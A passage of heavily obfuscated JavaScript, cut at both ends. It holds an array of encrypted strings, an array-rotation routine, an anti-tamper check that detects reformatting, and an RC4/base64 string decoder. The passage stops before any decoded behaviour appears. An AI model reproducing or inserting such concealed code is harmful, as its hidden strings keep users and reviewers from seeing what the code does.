\x4b\x76\x56\x6d\x4a\x50\x51\x73\x4f\x76\x77\x37\x77\x6f\x77\x71\x6e\x44\x68\x48\x6a\x44\x67\x38\x4f\x4b\x77\x70\x41\x31\x77\x70\x5a\x79\x77\x36\x58\x43\x6a\x4d\x4b\x55\x53\x68\x66\x44\x69\x51\x55\x3d','\x62\x63\x4f\x39\x77\x35\x66\x43\x75\x38\x4b\x43','\x77\x70\x4e\x75\x44\x38\x4b\x68\x50\x31\x54\x43\x6d\x73\x4f\x64\x77\x71\x31\x51\x51\x63\x4b\x73\x4e\x51\x3d\x3d','\x77\x36\x4c\x43\x6b\x38\x4b\x34\x77\x70\x46\x65\x63\x31\x58\x43\x73\x51\x3d\x3d','\x48\x67\x48\x43\x6d\x6c\x6c\x4a\x77\x6f\x4e\x6a\x66\x67\x2f\x43\x6f\x6c\x46\x66\x4a\x4d\x4f\x4b\x64\x67\x3d\x3d','\x66\x43\x34\x57\x77\x72\x34\x3d','\x77\x36\x41\x5a\x4f\x73\x4b\x47\x77\x37\x41\x3d','\x77\x72\x56\x42\x77\x72\x73\x3d','\x77\x37\x2f\x43\x6c\x4d\x4f\x55','\x77\x36\x67\x53\x77\x35\x58\x44\x68\x51\x3d\x3d','\x45\x43\x49\x2f','\x44\x4d\x4b\x46\x77\x35\x73\x3d','\x77\x36\x77\x51\x77\x36\x51\x3d','\x77\x37\x52\x63\x4f\x33\x6f\x41\x77\x71\x67\x61\x43\x52\x6f\x45\x77\x70\x67\x3d','\x77\x71\x6f\x39\x77\x6f\x41\x3d','\x77\x35\x56\x52\x77\x6f\x6f\x3d','\x77\x37\x70\x47\x77\x72\x67\x3d','\x77\x72\x33\x43\x6b\x73\x4b\x54\x77\x37\x49\x3d','\x52\x7a\x39\x52\x77\x70\x49\x3d','\x77\x34\x37\x44\x72\x47\x67\x3d','\x55\x51\x68\x69','\x59\x6a\x4a\x7a\x77\x34\x66\x43\x72\x42\x49\x6c\x55\x4d\x4f\x45\x77\x70\x6a\x43\x76\x38\x4f\x64\x41\x51\x3d\x3d','\x77\x6f\x4e\x56\x47\x77\x3d\x3d','\x51\x73\x4b\x44\x77\x71\x30\x3d','\x77\x6f\x68\x7a\x45\x77\x3d\x3d','\x77\x72\x39\x35\x42\x73\x4b\x48\x44\x53\x6a\x43\x75\x73\x4b\x6e\x77\x35\x6b\x6d\x77\x36\x62\x43\x6b\x38\x4b\x6e\x65\x73\x4b\x30\x42\x4d\x4b\x6c\x64\x38\x4b\x45\x64\x73\x4b\x6d\x77\x72\x76\x43\x6e\x38\x4f\x39\x4a\x42\x5a\x34\x41\x63\x4f\x74\x77\x36\x7a\x44\x6c\x78\x51\x2f\x61\x67\x3d\x3d','\x77\x34\x46\x6e\x47\x63\x4b\x72','\x58\x63\x4b\x41\x62\x54\x58\x43\x73\x38\x4f\x72','\x57\x30\x49\x43\x77\x70\x50\x43\x69\x73\x4b\x53\x77\x70\x54\x44\x68\x73\x4f\x44\x57\x63\x4f\x53\x77\x70\x70\x55\x77\x34\x62\x43\x68\x73\x4f\x73\x4d\x73\x4f\x63\x4b\x6b\x6b\x54\x56\x63\x4b\x77\x4a\x63\x4b\x4d\x77\x37\x78\x71\x43\x4d\x4f\x6d\x54\x79\x31\x41\x77\x37\x67\x61\x77\x71\x55\x67\x77\x34\x46\x70\x77\x72\x42\x33\x77\x36\x33\x43\x74\x58\x58\x44\x6c\x55\x55\x59\x77\x35\x42\x58\x77\x36\x37\x44\x75\x43\x72\x43\x68\x63\x4f\x66\x77\x72\x7a\x43\x73\x52\x50\x44\x69\x4d\x4f\x51\x77\x36\x77\x34\x42\x73\x4f\x64\x63\x44\x6f\x4e','\x77\x6f\x6c\x4b\x47\x56\x31\x36\x47\x77\x56\x68\x77\x72\x6c\x65\x77\x6f\x6e\x43\x70\x6a\x51\x3d','\x77\x72\x62\x43\x69\x38\x4b\x62','\x56\x6a\x6c\x64','\x4d\x57\x78\x74','\x77\x34\x6a\x43\x76\x73\x4b\x4a\x77\x34\x68\x4c\x77\x72\x66\x44\x76\x38\x4f\x76\x49\x79\x49\x6e\x77\x72\x7a\x43\x6e\x54\x5a\x41\x77\x72\x64\x45\x46\x63\x4b\x65\x53\x73\x4b\x46\x77\x34\x62\x43\x6c\x58\x76\x44\x72\x38\x4b\x36\x77\x71\x4c\x43\x71\x4d\x4b\x68\x77\x35\x7a\x43\x6e\x32\x2f\x43\x6a\x38\x4f\x42','\x55\x38\x4b\x46\x77\x71\x45\x68','\x77\x70\x62\x44\x69\x63\x4b\x66\x62\x6e\x33\x43\x6a\x38\x4f\x38','\x77\x6f\x74\x67\x77\x72\x4d\x3d','\x64\x69\x6c\x34\x77\x34\x4c\x43\x74\x77\x41\x3d','\x77\x37\x49\x58\x4e\x63\x4b\x47\x77\x37\x68\x34\x59\x77\x59\x3d','\x77\x37\x51\x31\x4a\x41\x3d\x3d','\x55\x73\x4b\x65\x77\x71\x41\x7a\x66\x7a\x58\x43\x71\x67\x3d\x3d','\x57\x52\x50\x44\x69\x6b\x41\x63\x77\x70\x59\x36\x5a\x31\x6f\x3d','\x64\x55\x2f\x43\x68\x67\x77\x53\x77\x36\x2f\x44\x6b\x67\x3d\x3d','\x64\x38\x4f\x7a\x77\x35\x77\x3d','\x77\x35\x76\x44\x67\x30\x5a\x58\x77\x72\x7a\x43\x6b\x4d\x4f\x73\x47\x42\x6b\x3d','\x44\x38\x4b\x34\x77\x36\x48\x44\x6a\x42\x62\x43\x69\x55\x62\x44\x70\x78\x52\x66\x77\x36\x39\x67\x57\x41\x33\x44\x75\x63\x4b\x5a\x44\x73\x4b\x54','\x52\x53\x46\x69\x77\x34\x4d\x3d','\x45\x52\x51\x53\x44\x47\x55\x69\x77\x6f\x34\x3d','\x77\x34\x33\x44\x6b\x4d\x4f\x65\x59\x53\x6a\x43\x6c\x4d\x4b\x6f\x4a\x4d\x4f\x6e\x77\x72\x50\x44\x67\x54\x63\x68\x50\x4d\x4f\x6a','\x63\x6a\x42\x36\x77\x34\x2f\x43\x72\x41\x3d\x3d','\x77\x71\x6f\x33\x77\x6f\x6c\x59\x52\x6e\x6b\x3d','\x5a\x42\x74\x33','\x57\x58\x50\x44\x76\x38\x4f\x49\x77\x34\x67\x59\x77\x35\x33\x44\x72\x58\x7a\x44\x6b\x63\x4f\x45\x77\x6f\x66\x43\x6d\x38\x4f\x62\x77\x35\x4e\x54\x51\x41\x3d\x3d','\x77\x71\x58\x44\x6b\x32\x48\x43\x6b\x6d\x30\x3d','\x77\x37\x48\x43\x6c\x38\x4b\x34\x77\x70\x64\x35\x61\x41\x3d\x3d','\x64\x32\x38\x59','\x77\x37\x33\x44\x6a\x48\x33\x44\x6f\x63\x4b\x43\x77\x34\x34\x3d','\x4f\x53\x35\x4e','\x77\x36\x50\x44\x71\x30\x63\x3d','\x55\x44\x56\x37','\x77\x34\x31\x66\x77\x70\x63\x3d','\x77\x35\x6e\x43\x75\x73\x4f\x65\x54\x73\x4b\x62\x77\x71\x67\x3d','\x49\x51\x62\x44\x6c\x77\x3d\x3d','\x5a\x38\x4b\x6e\x61\x67\x3d\x3d','\x47\x55\x46\x72\x4c\x55\x6b\x37','\x77\x35\x6b\x74\x77\x36\x77\x3d','\x53\x47\x6b\x76','\x4b\x73\x4f\x73\x77\x35\x6f\x3d','\x42\x44\x52\x53','\x77\x37\x48\x43\x6c\x38\x4b\x34\x77\x70\x64\x37\x63\x30\x50\x43\x75\x52\x76\x43\x76\x41\x3d\x3d','\x77\x72\x58\x44\x69\x32\x7a\x43\x69\x56\x67\x78','\x77\x71\x70\x49\x4d\x67\x3d\x3d','\x77\x6f\x52\x6e\x77\x72\x55\x4e\x51\x4d\x4b\x46','\x51\x52\x6e\x44\x76\x41\x3d\x3d','\x77\x71\x48\x43\x6f\x30\x44\x44\x68\x68\x42\x39','\x4b\x6a\x63\x4e','\x41\x6e\x50\x44\x67\x51\x3d\x3d','\x77\x35\x74\x54\x77\x36\x73\x3d','\x53\x58\x41\x34','\x77\x72\x56\x4b\x4c\x41\x3d\x3d','\x4b\x52\x2f\x44\x6a\x77\x3d\x3d','\x54\x78\x58\x44\x6a\x31\x63\x37\x77\x6f\x73\x3d','\x4a\x73\x4b\x44\x77\x35\x6f\x3d','\x77\x35\x37\x44\x71\x41\x48\x43\x6b\x54\x74\x35','\x77\x70\x4c\x43\x71\x73\x4b\x7a','\x58\x44\x4e\x62','\x77\x36\x34\x59\x4d\x51\x3d\x3d','\x77\x72\x6c\x41\x4e\x56\x73\x33\x77\x72\x55\x58\x41\x6a\x78\x59','\x62\x44\x4d\x6a\x77\x72\x48\x43\x72\x4d\x4b\x33\x77\x36\x62\x43\x74\x38\x4f\x70\x63\x4d\x4b\x72\x77\x36\x45\x75\x77\x36\x76\x43\x71\x38\x4b\x46\x56\x63\x4b\x38\x48\x33\x73\x67\x5a\x73\x4b\x43\x52\x4d\x4f\x6b\x77\x70\x56\x6f\x44\x38\x4f\x6d\x47\x43\x30\x52\x77\x37\x30\x52\x77\x37\x67\x75\x77\x34\x78\x6b\x77\x36\x6f\x75\x77\x72\x76\x44\x73\x44\x66\x43\x6b\x41\x52\x66\x77\x70\x78\x41\x77\x37\x33\x43\x73\x6a\x66\x43\x6d\x73\x4f\x5a\x77\x72\x6e\x44\x70\x52\x54\x44\x68\x63\x4b\x41\x77\x36\x39\x71\x44\x4d\x4b\x46\x50\x69\x4d\x3d','\x77\x34\x6a\x44\x76\x6c\x6f\x3d','\x77\x6f\x4e\x75\x48\x51\x3d\x3d','\x77\x71\x66\x43\x67\x38\x4f\x74\x77\x70\x6b\x49\x59\x42\x54\x43\x6f\x47\x6a\x43\x74\x4d\x4f\x38','\x42\x51\x45\x4b\x4d\x58\x67\x3d','\x77\x35\x6e\x43\x76\x63\x4f\x51\x56\x38\x4b\x7a\x77\x72\x6b\x3d','\x77\x70\x52\x2f\x77\x72\x67\x57\x64\x51\x3d\x3d','\x66\x44\x67\x4c','\x65\x73\x4b\x2f\x77\x6f\x6b\x3d','\x44\x57\x72\x43\x70\x73\x4f\x54\x77\x6f\x38\x4d','\x77\x36\x48\x43\x69\x73\x4b\x37\x77\x70\x5a\x4d\x62\x67\x3d\x3d','\x77\x37\x6c\x49\x4b\x38\x4b\x4d\x46\x67\x62\x43\x72\x41\x3d\x3d','\x58\x4d\x4b\x55\x59\x53\x4c\x43\x71\x4d\x4f\x30','\x62\x67\x4e\x2b','\x77\x6f\x37\x43\x6a\x38\x4b\x6b\x77\x34\x4e\x51\x77\x70\x6e\x44\x71\x51\x3d\x3d','\x77\x34\x35\x54\x77\x72\x48\x43\x73\x4d\x4f\x41\x51\x41\x3d\x3d','\x47\x63\x4f\x77\x51\x56\x4d\x3d','\x77\x35\x5a\x71\x48\x53\x6e\x43\x6b\x30\x51\x3d','\x77\x34\x6f\x43\x77\x34\x48\x44\x71\x4d\x4b\x59\x77\x36\x45\x3d','\x77\x36\x70\x74\x77\x36\x44\x44\x76\x4d\x4f\x54\x64\x4d\x4b\x49\x77\x72\x51\x6b\x77\x35\x52\x4f\x4d\x63\x4b\x63\x77\x35\x6b\x3d','\x77\x35\x59\x53\x4a\x73\x4b\x55\x61\x67\x3d\x3d','\x77\x71\x55\x45\x5a\x38\x4f\x48\x77\x36\x6b\x74\x63\x55\x50\x44\x72\x63\x4b\x7a\x5a\x38\x4b\x79\x56\x79\x35\x49\x77\x72\x6c\x61\x77\x6f\x66\x44\x6b\x77\x72\x43\x6b\x4d\x4f\x31\x77\x36\x4d\x4b\x42\x73\x4b\x66\x4a\x6b\x6c\x41\x77\x6f\x48\x43\x67\x79\x48\x43\x73\x58\x49\x4d\x77\x35\x33\x44\x70\x47\x62\x44\x69\x38\x4b\x2b\x41\x4d\x4b\x76\x45\x38\x4f\x67\x4e\x73\x4b\x36\x77\x35\x54\x44\x68\x4d\x4b\x63','\x5a\x56\x44\x43\x68\x42\x59\x4a','\x77\x35\x2f\x44\x6c\x6d\x37\x44\x73\x73\x4b\x36','\x44\x78\x4d\x4e\x77\x34\x6b\x43\x49\x67\x3d\x3d','\x62\x77\x4a\x35','\x77\x36\x58\x43\x6a\x63\x4f\x67\x53\x63\x4b\x75\x77\x72\x45\x53\x77\x70\x67\x3d','\x58\x73\x4f\x2b\x77\x37\x6b\x3d','\x77\x35\x44\x43\x76\x63\x4f\x57\x55\x67\x3d\x3d','\x77\x37\x55\x35\x4e\x77\x3d\x3d','\x77\x37\x58\x43\x6a\x38\x4b\x78','\x41\x44\x45\x57','\x77\x36\x33\x43\x76\x63\x4f\x39','\x77\x34\x68\x55\x77\x72\x67\x3d','\x43\x46\x66\x43\x70\x67\x3d\x3d','\x51\x6d\x51\x6f','\x4b\x38\x4f\x74\x77\x36\x59\x6f\x77\x37\x4c\x44\x6b\x67\x3d\x3d','\x77\x72\x48\x43\x76\x6b\x50\x44\x68\x79\x56\x37','\x51\x63\x4f\x78\x57\x30\x41\x45\x77\x70\x33\x44\x71\x52\x63\x3d','\x41\x38\x4b\x53\x50\x67\x3d\x3d','\x63\x53\x39\x6d','\x77\x35\x6c\x52\x48\x41\x3d\x3d','\x77\x36\x51\x56\x4e\x73\x4b\x47\x5a\x38\x4f\x70','\x42\x73\x4b\x7a\x77\x36\x7a\x44\x68\x41\x62\x43\x68\x41\x3d\x3d','\x77\x37\x37\x43\x6a\x38\x4f\x37\x77\x36\x6b\x3d','\x77\x72\x7a\x43\x70\x38\x4b\x64','\x77\x37\x56\x65\x77\x70\x51\x3d','\x50\x73\x4f\x36\x77\x34\x6f\x3d','\x77\x36\x4c\x43\x6e\x38\x4f\x6d\x77\x36\x5a\x46\x77\x70\x6b\x3d','\x77\x6f\x5a\x4e\x77\x70\x38\x3d','\x77\x34\x74\x56\x77\x71\x6f\x3d','\x77\x72\x58\x44\x6f\x4d\x4b\x34','\x41\x73\x4f\x76\x54\x38\x4f\x37\x77\x70\x4d\x33\x59\x6d\x37\x43\x71\x38\x4f\x77\x77\x72\x48\x44\x6b\x79\x72\x44\x6f\x38\x4f\x4f\x77\x35\x68\x5a\x77\x72\x7a\x43\x6e\x79\x34\x45\x77\x35\x34\x45\x77\x6f\x7a\x43\x76\x73\x4f\x48\x77\x72\x4d\x2f\x77\x37\x42\x62\x77\x35\x73\x33\x77\x72\x45\x43\x41\x4d\x4f\x33\x47\x44\x6e\x44\x75\x63\x4b\x6c','\x65\x4d\x4b\x4e\x51\x41\x3d\x3d','\x77\x37\x37\x43\x6d\x73\x4b\x33\x77\x6f\x4a\x4d\x64\x41\x3d\x3d','\x77\x37\x62\x44\x67\x54\x67\x3d','\x4f\x4d\x4f\x51\x77\x37\x4c\x43\x68\x52\x72\x44\x6f\x6c\x48\x43\x6f\x4d\x4f\x38\x44\x51\x3d\x3d','\x46\x52\x6b\x48\x4b\x6b\x38\x67\x77\x6f\x2f\x44\x75\x73\x4f\x61\x4f\x77\x3d\x3d','\x77\x72\x4d\x30\x77\x6f\x73\x3d','\x77\x6f\x70\x34\x42\x4d\x4b\x30\x43\x6c\x73\x3d','\x52\x63\x4b\x65\x77\x70\x30\x30\x59\x6a\x44\x43\x6f\x63\x4f\x4f','\x77\x6f\x6e\x43\x69\x6e\x6b\x3d','\x77\x34\x6e\x43\x70\x38\x4f\x64\x54\x38\x4b\x75\x77\x71\x34\x3d','\x5a\x56\x62\x43\x68\x51\x6f\x4d\x77\x71\x67\x5a\x55\x47\x72\x43\x75\x30\x38\x4d\x59\x73\x4f\x67\x44\x73\x4f\x44\x59\x68\x74\x44\x58\x42\x30\x6e\x54\x68\x66\x44\x6e\x67\x74\x55\x63\x6e\x42\x59\x77\x37\x7a\x44\x6f\x73\x4f\x6f\x4b\x4d\x4f\x53\x77\x36\x6c\x76\x77\x34\x51\x35\x53\x77\x3d\x3d','\x66\x6a\x6b\x36','\x77\x72\x72\x44\x68\x6d\x50\x43\x6e\x47\x30\x74','\x77\x36\x68\x61\x77\x71\x63\x3d','\x77\x34\x7a\x44\x6b\x4d\x4f\x56\x59\x53\x72\x43\x6c\x4d\x4b\x71\x4a\x4d\x4f\x67\x77\x72\x50\x44\x68\x58\x6c\x75\x64\x63\x4b\x76\x77\x34\x7a\x43\x76\x6d\x2f\x44\x73\x63\x4f\x4e\x77\x6f\x7a\x44\x6e\x79\x44\x44\x6b\x6a\x56\x66\x77\x35\x62\x44\x74\x4d\x4b\x48\x77\x6f\x49\x43','\x56\x57\x6f\x5a\x77\x72\x6a\x43\x6f\x67\x3d\x3d','\x77\x37\x50\x44\x68\x57\x77\x3d','\x54\x48\x55\x63\x77\x72\x38\x3d','\x77\x6f\x74\x38\x47\x67\x3d\x3d','\x54\x53\x58\x44\x75\x51\x3d\x3d','\x77\x34\x62\x44\x6a\x68\x6f\x3d','\x5a\x79\x6b\x5a','\x65\x38\x4b\x70\x77\x72\x63\x3d','\x42\x38\x4f\x36\x57\x30\x6b\x3d','\x77\x37\x51\x50\x4f\x38\x4b\x65\x65\x73\x4f\x2b','\x77\x72\x59\x6f\x77\x72\x30\x3d','\x77\x72\x39\x67\x41\x51\x3d\x3d','\x53\x44\x6b\x31','\x66\x53\x67\x6a','\x77\x35\x45\x59\x44\x46\x31\x36\x46\x6e\x30\x69','\x4a\x52\x67\x55','\x47\x68\x51\x49\x50\x33\x67\x6e','\x77\x35\x4a\x44\x77\x71\x7a\x43\x76\x77\x3d\x3d','\x65\x41\x6a\x43\x70\x51\x4c\x44\x70\x38\x4f\x70\x53\x69\x67\x70\x77\x34\x4c\x44\x73\x55\x49\x33\x4c\x38\x4f\x65\x56\x52\x77\x51\x66\x4d\x4b\x6f\x56\x57\x58\x43\x6a\x54\x6c\x61\x77\x72\x6a\x43\x6b\x73\x4b\x74\x77\x34\x4d\x70\x77\x35\x68\x7a\x77\x70\x50\x44\x68\x6b\x2f\x43\x67\x73\x4b\x49\x44\x32\x46\x6a','\x77\x35\x64\x76\x46\x67\x3d\x3d','\x53\x44\x6f\x52\x77\x72\x4d\x3d','\x77\x35\x46\x54\x77\x71\x76\x43\x67\x38\x4f\x64\x52\x53\x51\x3d','\x77\x34\x78\x2b\x77\x6f\x38\x3d','\x5a\x69\x56\x69\x77\x37\x4c\x43\x73\x52\x6f\x46','\x46\x4d\x4f\x51\x56\x77\x3d\x3d','\x55\x73\x4f\x37\x77\x34\x6f\x3d','\x66\x4d\x4b\x6f\x77\x36\x30\x33\x77\x37\x62\x44\x6b\x38\x4b\x2b\x77\x36\x6a\x43\x76\x30\x4d\x3d','\x77\x34\x7a\x43\x6d\x63\x4b\x77\x59\x73\x4b\x76\x77\x37\x63\x77\x45\x63\x4b\x46\x55\x4d\x4f\x67','\x4d\x6d\x62\x43\x75\x67\x3d\x3d','\x77\x37\x4c\x44\x67\x58\x4c\x44\x74\x4d\x4b\x33\x77\x35\x49\x3d','\x61\x38\x4f\x70\x77\x34\x6a\x43\x70\x67\x3d\x3d','\x77\x71\x73\x7a\x77\x70\x63\x3d','\x55\x6e\x4d\x4f','\x77\x37\x54\x44\x69\x33\x58\x44\x76\x51\x3d\x3d','\x49\x77\x44\x44\x73\x77\x3d\x3d','\x47\x32\x6e\x44\x68\x67\x3d\x3d','\x77\x37\x6f\x51\x77\x36\x55\x3d','\x77\x72\x5a\x4e\x4f\x6b\x34\x41\x77\x72\x49\x3d','\x77\x70\x39\x54\x4f\x77\x3d\x3d','\x77\x37\x49\x61\x42\x77\x3d\x3d','\x54\x78\x4c\x44\x67\x46\x59\x4f\x77\x6f\x30\x68\x59\x55\x72\x43\x73\x52\x59\x3d','\x42\x57\x72\x43\x71\x73\x4f\x42\x77\x70\x77\x44\x77\x6f\x6a\x44\x6f\x77\x3d\x3d'];(function(_0x528747,_0x405675){var _0x107c3f=function(_0x456e02){while(--_0x456e02){_0x528747['\x70\x75\x73\x68'](_0x528747['\x73\x68\x69\x66\x74']());}};var _0x35642a=function(){var _0x4e1076={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c2b88,_0x3604f6,_0x8e4d0b,_0x15d481){_0x15d481=_0x15d481||{};var _0xef6d68=_0x3604f6+'\x3d'+_0x8e4d0b;var _0x566957=0x0;for(var _0x566957=0x0,_0x3c8a50=_0x3c2b88['\x6c\x65\x6e\x67\x74\x68'];_0x566957<_0x3c8a50;_0x566957++){var _0x27b90c=_0x3c2b88[_0x566957];_0xef6d68+='\x3b\x20'+_0x27b90c;var _0x40df1f=_0x3c2b88[_0x27b90c];_0x3c2b88['\x70\x75\x73\x68'](_0x40df1f);_0x3c8a50=_0x3c2b88['\x6c\x65\x6e\x67\x74\x68'];if(_0x40df1f!==!![]){_0xef6d68+='\x3d'+_0x40df1f;}}_0x15d481['\x63\x6f\x6f\x6b\x69\x65']=_0xef6d68;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2a3af9,_0x25c5b9){_0x2a3af9=_0x2a3af9||function(_0x255974){return _0x255974;};var _0x20c9bb=_0x2a3af9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x25c5b9['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x112c4a=function(_0x44d408,_0x8ef503){_0x44d408(++_0x8ef503);};_0x112c4a(_0x107c3f,_0x405675);return _0x20c9bb?decodeURIComponent(_0x20c9bb[0x1]):undefined;}};var _0x3aaddc=function(){var _0x392c52=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x392c52['\x74\x65\x73\x74'](_0x4e1076['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4e1076['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3aaddc;var _0x492129='';var _0x589650=_0x4e1076['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x589650){_0x4e1076['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x589650){_0x492129=_0x4e1076['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4e1076['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x35642a();}(_0x0eb6,0x154));var _0x60eb=function(_0x528747,_0x405675){_0x528747=_0x528747-0x0;var _0x107c3f=_0x0eb6[_0x528747];if(_0x60eb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x117b44=function(){return this;};var _0x35642a=_0x117b44();var _0x4e1076='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x35642a['\x61\x74\x6f\x62']||(_0x35642a['\x61\x74\x6f\x62']=function(_0x3c2b88){var _0x3604f6=String(_0x3c2b88)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8e4d0b=0x0,_0x15d481,_0xef6d68,_0x1c4e1e=0x0,_0x566957='';_0xef6d68=_0x3604f6['\x63\x68\x61\x72\x41\x74'](_0x1c4e1e++);~_0xef6d68&&(_0x15d481=_0x8e4d0b%0x4?_0x15d481*0x40+_0xef6d68:_0xef6d68,_0x8e4d0b++%0x4)?_0x566957+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15d481>>(-0x2*_0x8e4d0b&0x6)):0x0){_0xef6d68=_0x4e1076['\x69\x6e\x64\x65\x78\x4f\x66'](_0xef6d68);}return _0x566957;});}());var _0x3c8a50=function(_0x27b90c,_0x40df1f){var _0x2a3af9=[],_0x25c5b9=0x0,_0x255974,_0x20c9bb='',_0x112c4a='';_0x27b90c=atob(_0x27b90c);for(var _0x44d408=0x0,_0x8ef503=_0x27b90c['\x6c\x65\x6e\x67\x74\x68'];_0x44d408<_0x8ef503;_0x44d408++){_0x112c4a+='\x25'+('\x30\x30'+_0x27b90c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x44d408)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x27b90c=decodeURIComponent(_0x112c4a);for(var _0x3aaddc=0x0;_0x3aaddc<0x100;_0x3aaddc++){_0x2a3af9[_0x3aaddc]=_0x3aaddc;}for(_0x3aaddc=0x0;_0x3aaddc<0x100;_0x3aaddc++){_0x25c5b9=(_0x25c5b9+_0x2a3af9[_0x3aaddc]+_0x40df1f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3aaddc%_0x40df1f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x255974=_0x2a3af9[_0x3aaddc];_0x2a3af9[_0x3aaddc]=_0x2a3af9[_0x25c5b9];_0x2a3af9[_0x25c5b9]=_0x255974;}_0x3aaddc=0x0;_0x25c5b9=0x0;for(var _0x392c52=0x0;_0x392c52<_0x27b90c['\x6c\x65\x6e\x67\x74\x68'];_0x392c52++){_0x3aaddc=(_0x3aaddc+0x1)%0x100;_0x25c5b9=(_0x25c5b9+_0x2a3af9[_0x3aaddc])%0x100;_0x255974=_0x2a3af9[_0x3aaddc];_0x2a3af9[_0x3aaddc]=_0x2a3af9[_0x25c5b9];_0x2a3af9[_0x25c5b9]=_0x255974;_0x20c9bb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x27b90c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x392c52)^_0x2a3af9[(_0x2a3af9[_0x3aaddc]+_0x2a3af9[_0x25c5b9])%0x100]);}return _0x20c9bb;};_0x60eb['\x72\x63\x34']=_0x3c8a50;_0x60eb['\x64\x61\x74\x61']={};_0x60eb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x492129=_0x60eb['\x64\x61\x74\x61'][_0x528747];if(_0x492129===undefined){if(_0x60eb['\x6f\x6e\x63\x65']===undefined){var _0x589650=function(_0x37e5ba){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x37e5ba;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x42d733=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x42d733['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x28cad5){if(!Boolean(~_0x28cad5)){return _0x28cad5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x471820){for(var _0x4baa72=0x0,_0x44dec1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4baa72<_0x44dec1;_0x4baa72++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x44dec1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x471820(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x589650(_0x60eb)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x60eb['\x6f\x6e\x63\x65']=!![];}_0x107c3f=_0x60eb['\x72\x63\x34'](_0x107c3f,_0x405675);_0x60eb['\x64\x61\x74\x61'][_0x528747]=_0x107c3f;}else{_0x107c3f=_0x492129;}return _0x107c3f;};(function(){var _0x536865=function(){var _0x528747=!![];return function(_0x405675,_0x107c3f){var 